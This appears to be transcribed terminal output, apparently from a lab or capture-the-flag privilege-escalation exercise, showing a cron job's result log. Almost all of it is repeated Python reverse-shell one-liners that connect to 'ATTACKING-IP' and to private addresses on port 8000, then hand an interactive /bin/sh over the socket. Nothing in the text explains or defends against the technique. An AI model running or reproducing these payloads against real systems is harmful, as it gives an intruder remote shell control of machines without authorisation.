 bash-4.1$ cat cronresult
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(
("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
executing: /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup
2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
executing: /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.65.1",8000));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
executing: /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.65.1",8000));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
executing: /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.65.1",8000));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
executing: /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.65.1",8000));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
executing: /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.1",8000));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'